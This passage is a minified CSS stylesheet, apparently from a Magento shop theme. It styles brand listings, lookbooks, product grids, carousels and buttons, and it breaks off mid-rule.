.video-player-icon>span{width:120px;height:120px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cdz-video .video-player .video-player-icon>span>svg{fill:#fff;width:32px;height:44px}.cdz-video .video-player .video-player-icon>span:hover>svg,.cdz-video .video-player .video-player-icon>span:focus>svg{fill:#727171;transition:.3s}ul.abs-dropdown>li{cursor:pointer}.f-right{float:right}.rtl-layout .f-right{float:left}.btn-group-linkstyle .item{float:left;border-right:1px solid #000;padding-right:7px;padding-left:7px}.rtl-layout .btn-group-linkstyle .item{float:right;border-right:none;border-left:1px solid #000}.btn-group-linkstyle .item:first-child{padding-left:0px}.rtl-layout .btn-group-linkstyle .item:first-child{padding-right:0px;padding-left:7px}.btn-group-linkstyle .item:last-child{padding-right:0px;border-right:none}.rtl-layout .btn-group-linkstyle .item:last-child{padding-right:7px;padding-left:0px;border-left:none}.btn-group-linkstyle .item .btn-link{padding:0 0;border:none;text-decoration:underline}button.owl-dot{padding:0 0;font:inherit;border:0;background:none;border-radius:0}button.owl-dot:active,button.owl-dot:focus,button.owl-dot:visited,button.owl-dot:hover{background:none}.cdz-dd-trigger{display:inline-block}.minicart-wrapper .cdz-dd-content .block-minicart{display:block}.page-products .products-grid .product-items .item.product-item{float:left}.toolbar-blog-posts,.toolbar-products{display:inline-block;width:100%}.page-products .product-items .item.product-item{position:relative}.page-products .product-item-info{width:100%}.fotorama__fullscreen .cdz-magnifier{display:none !important}@media only screen and (max-width: 767px){.cdz-magnifier{display:none !important}}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-box-shadow:0 0 0px 1000px #fff inset !important}@media only screen and (min-width: 768px){.cdz-menu:not(.cdz-toggle-menu) .groupmenu-drop{top:calc(100% - 1px)}}.message.global.cookie#notice-cookie-block{z-index:1000}.infinite-scroll-placeholder .double-bounce-spinner{margin:20px auto}.contact-form-wrap .fieldset>div:not(.field){float:left;width:100%;padding:0 20px}.contact-form-wrap .fieldset .field-recaptcha{padding-left:0;padding-right:0}.ui-datepicker{display:none}.panel-toggle-wrap:not(.applied) .content-outer{max-height:none !important}.panel-toggle-wrap:not(.applied) .content-toolbar{display:none !important}.panel-toggle-wrap.applied .content-toolbar{position:relative;text-align:center}.panel-toggle-wrap.applied .content-toggle{cursor:pointer;display:inline-block;padding:2px 15px;border:1px solid #000;color:#000;background:#fff;border-radius:4px}.panel-toggle-wrap.applied .content-toggle:hover{color:#fff;background:#000}.panel-toggle-wrap.applied .content-toggle>span{display:inline-block;vertical-align:middle;text-transform:uppercase}.panel-toggle-wrap.applied .content-toggle:before{display:inline-block;vertical-align:middle;font-size:16px;content:"\f196";font-family:FontAwesome;margin-right:7px}.rtl-layout .panel-toggle-wrap.applied .content-toggle:before{margin-right:0px;margin-left:7px}.panel-toggle-wrap.applied .content-outer{position:relative}.panel-toggle-wrap.applied:not(.content-open) .content-outer:after{position:absolute;width:100%;bottom:0;left:0;background:linear-gradient(rgba(255,255,255,0), #fff 100%);height:120px;max-height:40%;content:''}.panel-toggle-wrap.applied.content-open .content-outer{max-height:none !important;margin-bottom:30px}.panel-toggle-wrap.applied.content-open .content-toggle:before{content:"\f147"}.wishlist-index-index .products-grid .product-items{display:flex;align-items:stretch;flex-wrap:wrap}@media only screen and (max-width: 767px){[class*="mb-stage-padding"] .owl-carousel{overflow:hidden !important}[class*="mb-stage-padding"] .owl-carousel .owl-stage-outer{overflow:visible}.mb-stage-padding-5 .owl-carousel{padding:0 5% 0 0}.rtl-layout .mb-stage-padding-5 .owl-carousel{padding:0 0 0 5%}.mb-stage-padding-10 .owl-carousel{padding:0 10% 0 0}.rtl-layout .mb-stage-padding-10 .owl-carousel{padding:0 0 0 10%}.mb-stage-padding-20 .owl-carousel{padding:0 20% 0 0}.rtl-layout .mb-stage-padding-20 .owl-carousel{padding:0 0 0 20%}.mb-stage-padding-30 .owl-carousel{padding:0 30% 0 0}.rtl-layout .mb-stage-padding-30 .owl-carousel{padding:0 0 0 30%}}.nice-scroll{scrollbar-color:#e9eaec transparent;scrollbar-width:thin;scrollbar-border:none}.nice-scroll::-webkit-scrollbar{width:7px}.nice-scroll::-webkit-scrollbar-thumb{background:#e9eaec}.nice-scroll::-webkit-scrollbar-thumb:hover{background:#888}.nice-scroll::-webkit-scrollbar-track{background:transparent}.nice-scroll::-webkit-scrollbar:horizontal{height:7px}.nice-scroll::-webkit-scrollbar-thumb:horizontal{background:#e9eaec}.nice-scroll::-webkit-scrollbar-thumb:horizontal:hover{background:#888}.nice-scroll::-webkit-scrollbar-track:horizontal{background:transparent}.fullbox{width:100%;height:100%;top:0;left:0}.brand-container .owl-carousel.owl-loaded{padding-top:0}.brand-container .brand-top{margin-bottom:30px}.brand-container .block{margin-bottom:0}.brand-container .block.featured-brands-block{margin-bottom:20px}.brand-container .page-desc{margin-bottom:20px}.brand-container .block-title{color:#000;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;background-color:transparent;padding:0;margin-bottom:20px;min-width:100%;border-bottom:1px solid #e9eaec}.brand-container .block-title>strong{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;border:0;padding-bottom:15px;margin-top:0;margin-bottom:-1px;display:inline-block;vertical-align:top;border-bottom:3px solid #121212;text-transform:uppercase}.block-brands-search .all-brank-link{font-size:0;float:right;margin-top:2px}.rtl-layout .block-brands-search .all-brank-link{float:left}.block-brands-search .all-brank-link:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f08e';font-size:16px;color:#999999}.block-brands-search .all-brank-link:hover:before{color:#000}.brand-main .brand-search-wrap,.featured-brands-block .brand-search-wrap{float:right;width:250px;z-index:10;max-width:100%}.rtl-layout .brand-main .brand-search-wrap,.rtl-layout .featured-brands-block .brand-search-wrap{float:left}.brand-search-wrap{font-size:14px !important}.brand-search-wrap .search-input{height:35px;line-height:35px;display:block;background-color:#FFF}.brand-search-wrap .list-wrap{background-color:#FFF}.brand-search-wrap input[type="text"]{font-size:10px;font-style:italic;padding-left:35px;margin-top:-3px}.brand-search-wrap .brand-form{position:relative}.brand-search-wrap .brand-form .ui-helper-hidden-accessible{display:block;width:100%;color:#c07600;position:absolute;width:auto;white-space:nowrap;top:-10px;font-size:11px}.brand-search-wrap .search-label{position:absolute;left:10px;top:10px}.brand-search-wrap .search-label:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e98f';font-size:14px;speak:none}.brand-search-wrap .brand-list{display:block !important;padding:0;width:100% !important;border:1px solid #e9eaec;border-top:none;margin:0;left:0 !important;top:0 !important}.brand-search-wrap .brand-list._hide{display:none !important}.brand-search-wrap .brand-list .item{list-style:none;border-bottom:1px dotted #e9eaec;margin-bottom:0}.brand-search-wrap .brand-list .item:last-child{border-bottom:none}.brand-search-wrap .brand-list .item:last-child{border-bottom:none}.brand-search-wrap .brand-list .item a{line-height:0;text-decoration:none;width:100%;display:flex;align-items:center}.brand-search-wrap .brand-list .item a>span{display:block;float:left}.rtl-layout .brand-search-wrap .brand-list .item a>span{float:right}.brand-search-wrap .brand-list .item a .brand-img{width:35px;height:35px;margin-right:10px}.rtl-layout .brand-search-wrap .brand-list .item a .brand-img{margin-right:0px;margin-left:10px}.brand-search-wrap .brand-list .item a .brand-img img{width:100%}.brand-search-wrap .brand-list .item:hover{background-color:#f6f7f9}.brand-search-wrap .brand-list .item.selected{background:#f6f7f9}.brand-alphabet-list .char-list{overflow:hidden;margin-bottom:20px}.brand-alphabet-list .char-item{display:block;float:left;margin-bottom:10px;margin-right:10px;padding:4px 10px;font-size:18px;background-color:#fff;color:#000;border:1px solid #e9eaec;text-decoration:none;border-radius:3px;transition:all ease 400ms;min-width:32px;opacity:0.5;cursor:default;font-size:14px}.rtl-layout .brand-alphabet-list .char-item{float:right;margin-right:0;margin-left:10px}.brand-alphabet-list .char-item.available{opacity:1;cursor:pointer}.brand-alphabet-list .char-item.available:hover{background-color:#727171;color:#ffffff;border-color:#727171}.brand-alphabet-list .char-item.active{background-color:#727171;color:#ffffff;border-color:#727171}.brand-alphabet-list .brand-group{clear:both;margin-bottom:20px}.brand-alphabet-list .brand-list{clear:both}.brand-alphabet-list .brand-list .group-header{font-weight:bold;width:100%;border-bottom:1px solid #e9eaec;margin-bottom:20px}.brand-alphabet-list .brand-list .label{display:inline-block;padding:4px 12px;min-width:100px;font-size:18px;background-color:#121212;color:#ffffff;position:relative;text-align:center;margin-bottom:-1px;font-weight:normal}.brand-alphabet-list .brand-item-inner{text-align:center}.brand-alphabet-list .brand-item-inner .brand-name{color:#000}.brand-alphabet-list .brand-item-inner .brand-name:hover{color:#fc7070}.brand-alphabet-list .brand-item-inner .item-bottom{text-align:center;margin-top:10px}.brand-alphabet-list .brand-item-inner .brand-name{display:block}.brand-alphabet-list .brand-item-inner .count{color:#000;background:#f1f1f1;display:inline-block;padding:2px 8px;clear:both;margin-top:5px;border-radius:5px;font-size:10px;font-style:italic}.brand-alphabet-list .brand-item{margin-bottom:10px}.brand-container{margin-bottom:40px}.brand-container .brand-img-wrap{line-height:0;border:1px solid #e9eaec;padding:4px 4px;border-radius:3px;background:#ffffff;display:block;box-shadow:-1px 3px 3px #d7d6d6}.brand-container .brand-img-wrap .brand-image{border:1px solid #e9eaec;width:100%}.brand-container .cover-section{margin-bottom:20px}.brand-container .cover-section .brand-cover{width:100%}.brand-container .cover-section .cover-wrap{line-height:0}.brand-container .cover-section .after-cover{background-color:#ffffff;border:1px solid #e9eaec;border-top:none}.brand-container .cover-section .after-cover .thumb-section{min-height:45px;position:relative}.brand-container .cover-section .after-cover .thumb-section .brand-img-wrap{position:absolute;left:15px;bottom:10px;width:100%;box-shadow:none}.brand-container .cover-section .after-cover .title{font-weight:500;color:#000;margin:7px 0 0px 15px;display:inline-block;font-size:22px}.brand-container .social-section .cdz-social-listing{padding:7px 10px 5px 10px;margin-bottom:0px;float:right}.brand-container .social-section .cdz-social-listing .item{float:left;list-style:none;margin-bottom:0;margin-right:10px}.brand-container .social-section .cdz-social-listing .item:last-child{margin-right:0px}.brand-container .social-section .cdz-social-listing .item .share-btn{padding:5px 5px;min-width:28px;margin:0px;border:none;color:#000;font-size:16px;transition:all ease 500ms;-webkit-transition:all ease 500ms;background:none}.brand-container .social-section .cdz-social-listing .item .share-btn:hover{transform:scale(1.2, 1.2);-webkit-transform:scale(1.2, 1.2);color:#727171}.block-brands .owl-carousel{padding-top:0}.block-brands .owl-carousel .owl-nav{position:absolute;top:-48px;right:0;margin-top:0}.block-brands .owl-carousel .owl-nav [class*='owl-']{width:30px;height:30px;top:calc(35%);-webkit-top:calc(35%);-o-top:calc(35%);-moz-top:calc(35%);position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.block-brands .owl-carousel .owl-nav [class*='owl-']:before{font-size:18px;line-height:28px}.featured-brands.owl-carousel .owl-nav{position:static}.featured-brands.owl-carousel .owl-nav [class*='owl-']{position:absolute;width:40px;height:40px;top:40%;left:0;top:calc(30%);-webkit-top:calc(30%);-o-top:calc(30%);-moz-top:calc(30%)}.rtl-layout .featured-brands.owl-carousel .owl-nav [class*='owl-']{left:auto;right:0}.featured-brands.owl-carousel .owl-nav [class*='owl-']:before{font-size:20px;line-height:38px}.featured-brands.owl-carousel .owl-nav [class*='owl-'].owl-next{left:auto;right:0}.rtl-layout .featured-brands.owl-carousel .owl-nav [class*='owl-'].owl-next{right:auto;left:0}.product-brand-info{clear:both;padding-top:10px;display:block}.product-brand-info .brand-link{border:1px solid #e9eaec;display:inline-block;overflow:hidden;vertical-align:text-bottom;width:70px}.product-brand-info .brand-link img{display:block}.brand-loader{display:none}.brand-loader.double-bounce-spinner .double-bounce1,.brand-loader.double-bounce-spinner .double-bounce2{background-color:#727171}.no-loaded .brand-loader{display:block}.no-loaded .brand-inner{display:none}@media only screen and (max-width: 767px){.brand-main .brand-search-wrap,.featured-brands-block .brand-search-wrap{float:none;width:100%}}.groupmenu .no-loaded .shop-by-brand-list{display:none}.groupmenu .shop-by-brand-list .brand-link{border:1px solid #e9eaec}@media only screen and (min-width: 768px){.cdz-all-brands .block-title .brand-search-wrap .list-wrap{position:absolute;width:100%;left:0;top:100%}}@media only screen and (max-width: 767px){.brand-container .brand-top .block.featured-brands-block{margin-bottom:20px}.brand-container .brand-top .block.featured-brands-block .owl-nav{display:none}}.brand-container .brand-top .featured-brands-block .block-title{z-index:2;position:relative}.product-info-main .product-info-stock-sku .extra-attr{width:100%;margin-top:7px}.top-featured-brands{margin-bottom:20px}.loobook-container .lookbook-img-wrap{border-color:#e9eaec;background:#ffffff}.loobook-container .lookbook-img-wrap .lookbook-image{border:1px solid #e9eaec}.loobook-container .cover-section .after-cover{background-color:#fff;border:1px solid #e9eaec}.loobook-container .cover-section .after-cover .title{color:#000}.loobook-container .social-section .cdz-social-listing .item .share-btn{color:#fff;border-color:#000;background:#000}.loobook-container .social-section .cdz-social-listing .item .share-btn:hover{color:#000;border-color:#000;background:#fff}.lb-modal-container .item-products .product-item.product-active .product-top .product-number{color:#fff;border-color:#000;background:#000}.lb-modal-container .item-modal-inner .media-section .item-point.point-active{color:#fff;border-color:#000;background:#000}.lb-modal-container .item-modal-inner .media-section .item-point.point-active:before{background:#121212}.lb-modal-container .item-modal-inner .product-section .item-title{font:600 20px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000}.lb-modal-container .item-modal-inner .product-section .product-item.product-active .product-top .product-number{color:#fff;border-color:#000;background:#000}.lb-modal-container .item-modal-inner .product-section .product-item .button-buy{color:#fff;border-color:#000;background:#000}.lb-modal-container .item-modal-inner .product-section .product-item .button-buy:hover{color:#000;border-color:#000;background:#fff}.lb-modal-container .item-modal-inner .product-section .product-item .product-name{color:#000;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.lb-modal-container .item-modal-inner .product-section .product-item .product-name:active,.lb-modal-container .item-modal-inner .product-section .product-item .product-name:focus,.lb-modal-container .item-modal-inner .product-section .product-item .product-name:visited{color:#000}.lb-modal-container .item-modal-inner .product-section .product-item .product-name:hover{color:#727171}.toggle-menu .item ul>.item:hover:before{background-color:#727171}.toggle-menu .item .menu-link{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.toggle-menu .item.open>.menu-link{color:#727171}@media only screen and (min-width: 768px){.lookbook.wrapper .lookbook-inner .lookbook-bottom:before{background:#727171}}.lookbook-category .block.block-lookbook-category-menu{padding:20px;margin:0}.lookbook-category .block.block-lookbook-category-menu .block-title{color:#000;text-transform:uppercase;border-bottom:1px solid #e9eaec;margin-bottom:20px;font:500 16px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.lookbook-category .block.block-lookbook-category-menu .block-title strong{border-bottom:3px solid #000;padding-bottom:5px;display:inline-block;margin-bottom:-1px}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link{margin-bottom:10px;text-transform:none}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:active,.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:focus,.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:visited{color:#000;font-weight:normal}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item ul{margin-bottom:10px}.loobook-container .toolbar.toolbar-products .field.limiter{display:inline-block;float:right}.rtl-layout .loobook-container .toolbar.toolbar-products .field.limiter{float:left}.loobook-container .toolbar.toolbar-products .toolbar-sorter{padding-top:0}.loobook-container .toolbar .lb-cat-toggle{color:#727171;background:transparent}.loobook-container .toolbar .lb-cat-toggle:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f114';font-size:16px;vertical-align:middle;margin:0 5px}.loobook-container .toolbar .lb-cat-toggle span{vertical-align:middle}.loobook-container .cover-section .lookbook-cover{width:100%}.loobook-container .toolbar-blog-posts .toolbar-amount,.loobook-container .toolbar-products .toolbar-amount{padding-top:0;height:32px;line-height:32px}.cdz-panel-open-left .lookbook-category .loobook-container .toolbar .lb-cat-toggle:before{content:'\f115'}.cdz-block-title{margin-bottom:20px}.cdz-block-title .b-title.h2{font:600 24px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000;margin-bottom:0;font-weight:500;white-space:nowrap}.cdz-block-title .title-desc{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#a1a1a1;letter-spacing:1.5px;font-weight:400}@media only screen and (max-width: 767px){.cdz-block-title{margin-bottom:10px}.cdz-block-title .b-title.h2,.cdz-block-title .b-title.h1{font:400 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;margin-bottom:0}.cdz-block-title .title-desc{font:500 11px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}}.cdz-product-labels{position:absolute;top:0;left:0;z-index:4;margin:0;list-style:none;padding:0}.rtl-layout .cdz-product-labels{left:auto;right:0}.cdz-product-labels .label-item{text-transform:uppercase;font-weight:600;margin-bottom:3px;padding:2px 10px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.cdz-product-labels .label-item{color:#fff;background:#727171}.cdz-product-labels .label-item.new{color:#fff;background:#282828}.cdz-product-labels .label-item.sale{color:#fff;background:#727171}.owl-loaded .owl-stage{display:-webkit-flex;display:-ms-flex;display:flex;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.cl-shadow .owl-loaded .owl-stage{padding-top:20px;padding-bottom:20px}.cdz-slideshow .owl-loaded .owl-stage{display:block;padding:0}.block-products-list .products-grid .product-items{display:flex;flex-flow:wrap}.block-products-list .products-grid .product-item{display:inline-block;padding:10px;margin:10px;max-width:calc((100%/5) - 20px)}.products-grid .product-item{background:#fff}.cdz-product .product-image-container{width:100%}.cdz-product .products{margin-bottom:0;margin-top:0}.product-item-info{width:100%}.product-item-name .product-item-link,.product-item-link,.product.name a{color:#000;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.product-item-name .product-item-link:active,.product-item-link:active,.product.name a:active,.product-item-name .product-item-link:focus,.product-item-link:focus,.product.name a:focus,.product-item-name .product-item-link:visited,.product-item-link:visited,.product.name a:visited{color:#000}.product-item-name .product-item-link:hover,.product-item-link:hover,.product.name a:hover{color:#727171}.product-image-container{vertical-align:top}.product-reviews-summary{display:inline-block}.product-item .product-reviews-summary{margin:0 0 5px}.product-item .product-reviews-summary .rating-summary{padding:0 5px 0 0}.rtl-layout .product-item .product-reviews-summary .rating-summary{padding:0 0 0 5px}.product-item .product-item-sku{margin-bottom:5px;color:#a1a1a1}.product-item .price-box{margin:0 0 5px}.product-item .price-box .price{color:#727171;font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.product-item .price-box .minimal-price{margin-bottom:0}.product-item .price-box .minimal-price .price-label,.product-item .price-box .minimal-price .price-container{display:inline-block}.product-item .price-box .price-label{margin-right:3px}.rtl-layout .product-item .price-box .price-label{margin-right:0;margin-left:3px}.product-item .price-box .price-from,.product-item .price-box .price-to{display:inline-block;float:none}.product-item .price-box .minimal-price-link .price-label{font-size:14px;color:#000000}.product-item .old-price{margin:0 5px 0 0;color:#a1a1a1}.rtl-layout .product-item .old-price{margin-left:5px;margin-right:0}.product-item .old-price .price{color:#a1a1a1}.product-item .product-item-description{margin:0 0 5px;color:#a1a1a1}.product-item .actions-secondary>.action:hover:after{animation:cssload-zoom 1000ms linear infinite;-o-animation:cssload-zoom 1000ms linear infinite;-ms-animation:cssload-zoom 1000ms linear infinite;-webkit-animation:cssload-zoom 1000ms linear infinite;-moz-animation:cssload-zoom 1000ms linear infinite}.product-item .qs-button:hover{box-shadow:0 0 0 10px rgba(255,255,255,0.4)}.product-item .product-item-top{margin-bottom:10px}.product-item .product-item-actions .actions-secondary>.action{float:left}.rtl-layout .product-item .product-item-actions .actions-secondary>.action{float:right}.products-grid .product-item div[class^="swatch-opt-"]{display:block}@media only screen and (max-width: 767px){.item-group{padding:0}.product-item-info{padding:0}.product-item-info .product-reviews-summary{margin-bottom:0}.product-item-info .product-reviews-summary .reviews-actions{display:none}.product-item-info .product-reviews-summary .rating-summary{padding:0;margin:0;display:inline-block}.product-item-top{position:relative;margin-bottom:5px}.product-item-details{text-align:center}.products-grid .product-item .product-item-actions{display:flex !important;margin:10px auto 5px;justify-content:center;align-items:center}.product-item-inner{position:relative;text-align:center;margin:5px 0}.actions-secondary>.action.towishlist:after{content:"\f08a"}.product-item{padding:10px}.product-item .product-item-name{text-overflow:ellipsis;overflow:hidden}.product-item .price-box .price{font:400 15px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.product-item .price-box .old-price{margin-left:5px;margin-right:0;float:none}.rtl-layout .product-item .price-box .old-price{margin-left:0;margin-right:5px;float:none}.product-item .product-item-name .product-item-link,.product-item .product-item-link,.product-item .product.name a{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:capitalize}.product-item .qs-button,.product-item .product-item-description,.product-item .product-item-sku{display:none}.product-item .product-image-wrapper .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-item .product-item-actions .actions-secondary>.action.tocompare{display:block}.product-item .product-item-actions .actions-secondary{padding-left:0;display:flex;width:auto}.actions-primary .tocart,.actions-secondary>a.action{border:0;margin-right:7px;padding:0;width:30px;height:30px;line-height:28px;border:1px solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#727171;border-color:#fff;background:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#000;border-color:#e6e6e6;background:#e6e6e6;line-height:30px}.actions-primary .tocart:focus,.actions-secondary>a.action:focus,.actions-primary .tocart:active,.actions-secondary>a.action:active,.actions-primary .tocart:hover,.actions-secondary>a.action:hover{color:#fff;border-color:#727171;background:#727171}.actions-primary .tocart span,.actions-secondary>a.action span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.actions-primary .tocart:focus,.actions-secondary>a.action:focus,.actions-primary .tocart:active,.actions-secondary>a.action:active,.actions-primary .tocart:hover,.actions-secondary>a.action:hover{color:#000;border-color:#e6e6e6;background:#e6e6e6}.actions-primary{text-align:center}.actions-primary .tocart:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:16px;speak:none;position:relative;vertical-align:middle}.actions-primary .tocart:hover:before{animation:cssload-zoom 1000ms linear infinite;-o-animation:cssload-zoom 1000ms linear infinite;-ms-animation:cssload-zoom 1000ms linear infinite;-webkit-animation:cssload-zoom 1000ms linear infinite;-moz-animation:cssload-zoom 1000ms linear infinite}.rtl-layout .actions-primary{float:right}.rtl-layout .actions-primary .tocart{margin-right:0;margin-left:7px}.actions-secondary>.action.tocompare{margin-right:0}.rtl-layout .actions-secondary>.action.tocompare{margin-left:0}.actions-secondary>.action:after{line-height:30px}.rtl-layout .actions-secondary{float:right}.rtl-layout .actions-secondary>.action{margin-right:0;margin-left:7px}.products-grid .owl-item .product-item{width:100%}}.no-loaded,.cdz-product{position:relative;min-height:100px}.cdz-slideshow.no-loaded{height:auto;min-height:0}.cdz-slideshow.no-loaded .icon-loading{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;justify-content:center}.products .owl-carousel:not(.owl-loaded),.blog-post-grid .owl-carousel:not(.owl-loaded){display:block !important;opacity:0;max-height:310px;transition:all 300ms ease}.swatch-option-loading{content:url("../../../../codazon/themelayout/images/source.gif");width:200px !important}.owl-carousel .owl-nav [class*='owl-']{text-align:center;font-size:0;border-width:1px;border-style:solid;display:inline-block;position:absolute;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}.owl-carousel .owl-nav [class*='owl-']:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f104';font-size:20px;vertical-align:middle}.owl-carousel .owl-nav [class*='owl-'].owl-next:before{content:'\f105'}.owl-carousel .owl-nav [class*='owl-'].owl-prev:before{content:'\f104'}.rtl-layout .owl-carousel .owl-nav [class*='owl-'].owl-next:before{content:'\f104'}.rtl-layout .owl-carousel .owl-nav [class*='owl-'].owl-prev:before{content:'\f105'}.owl-carousel .owl-nav [class*='owl-'].disabled{cursor:default}.owl-carousel .owl-nav [class*='owl-']:hover{z-index:1}.owl-carousel .owl-nav [class*='owl-']:hover:not(.disabled){color:#000;border-color:#000;background:#fff}.cl-shadow .owl-carousel{margin-top:-20px !important;margin-bottom:-20px !important}.cdz-slideshow .owl-carousel{margin-top:0 !important;margin-bottom:0 !important}.cdz-mainbox{border:1px solid #e9eaec;box-shadow:none;-moz-box-shadow:none;background-color:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.block-new-products.grid .block-title strong{color:#000;font-weight:600}.product-items.widget-new-grid{margin:0 -10px}.product-items.widget-new-grid .product-item{float:left;width:25%;padding:0 10px}.product-items.widget-new-grid .product-item .product-item-info{background:#fff;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.page-layout-1column .product-items.widget-new-grid .product-item{width:20%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:50%}.product-items.widget-new-grid .product-item .product-item-actions .actions-primary,.product-items.widget-new-grid .product-item .product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:top}.page-products .products-grid .product-items.widget-new-grid{margin:0 -10px}@media only screen and (min-width: 768px) and (max-width: 991px){.product-items.widget-new-grid .product-item{width:50%}.page-layout-1column .product-items.widget-new-grid .product-item{width:33.3333%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:100%}.page-products .products-grid .product-items.widget-new-grid{margin:0 -10px}}@media only screen and (max-width: 767px){.product-items.widget-new-grid .product-item{width:50%;margin-bottom:10px}.page-layout-1column .product-items.widget-new-grid .product-item{width:50%}.page-layout-3columns .product-items.widget-new-grid .product-item{width:50%}}@media only screen and (min-width: 768px){.page-products .cdz-product-wrap[class*='product-list-style-'] .products-grid .product-items .owl-item .item.product-item{width:100%}}.product-disable-hover-img [class*='product-list-style-'] .product-item .product-image-photo,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .product-image-photo,.product-disable-hover-img [class*='product-list-style-'] .product-item .hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .hovered-img{transition:none}.product-disable-hover-img [class*='product-list-style-'] .product-item .product-image-photo.hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top .product-image-photo.hovered-img{transform:translateX(0)}.product-disable-hover-img [class*='product-list-style-'] .product-item:hover .product-image-photo.main-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top:hover .product-image-photo.main-img{opacity:1;transform:translateX(0)}.product-disable-hover-img [class*='product-list-style-'] .product-item:hover .product-image-photo.hovered-img,.product-disable-hover-img .list.products-list .item.product-item .product-item-top:hover .product-image-photo.hovered-img{opacity:0}.product-list-style-17 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-17 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-17 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-17 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-17 .cdz-ajax-trigger{min-width:200px;text-transform:capitalize;font-weight:500;letter-spacing:1px}.product-list-style-17 .flex-grid{margin:0;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:stretch;align-items:stretch;-webkit-align-content:stretch;align-content:stretch}.product-list-style-17 .product-item-info{width:100%}.product-list-style-17 .product-item-top{position:relative}.product-list-style-17 .cdz-product-labels .label-item{font-size:12px;margin-bottom:5px;padding:2px 10px;position:relative;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}@media only screen and (max-width: 767px){.product-list-style-17 .cdz-product-labels .label-item{font-size:10px !important;padding:2px 10px !important}}.product-list-style-17 .product-image-container .product-image-photo{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.95}.product-list-style-17 .product-item-details{text-align:center;margin-top:15px;padding:0 10px}.product-list-style-17 .product-item-name .product-item-link{text-transform:capitalize;letter-spacing:1px;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-17 .swatch-attribute{margin-top:5px}@media only screen and (min-width: 768px){.product-list-style-17 .product-item{padding:0}.product-list-style-17 .button-hover-wrap{display:flex;align-items:center;position:absolute;bottom:45%;left:0;width:100%;z-index:3;justify-content:center;opacity:0;transition:all 500ms ease;backface-visibility:hidden;transform:translateY(30px)}.product-list-style-17 .button-hover-wrap .tocart,.product-list-style-17 .button-hover-wrap .tocompare,.product-list-style-17 .button-hover-wrap .action.towishlist,.product-list-style-17 .button-hover-wrap .qs-button,.product-list-style-17 .button-hover-wrap a.qs-button{margin-right:10px;padding:0;width:37px;height:37px;line-height:35px;border:1px solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 